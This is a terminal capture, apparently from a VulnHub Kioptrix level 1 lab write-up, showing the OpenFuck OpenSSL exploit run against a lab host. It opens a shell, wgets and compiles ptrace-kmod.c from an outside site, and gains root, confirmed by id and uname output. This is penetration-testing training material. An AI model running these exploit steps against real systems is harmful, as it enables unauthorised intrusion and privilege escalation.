 root@kali: ~/toolbox/data/writeups/vulnhub.kioptrix1 # ./47080 0x6b 192.168.92.181 443
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--21:00:33--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
21:00:33 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file exploit: Permission denied
collect2: ld returned 1 exit status
gcc: file path prefix `/usr/bin' never used
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:45:0D:56
          inet addr:192.168.92.181  Bcast:192.168.92.255  Mask:255.255.255.0
          UP BROADCAST NOTRAILERS RUNNING  MTU:1500  Metric:1
          RX packets:1332415 errors:50 dropped:192 overruns:0 frame:0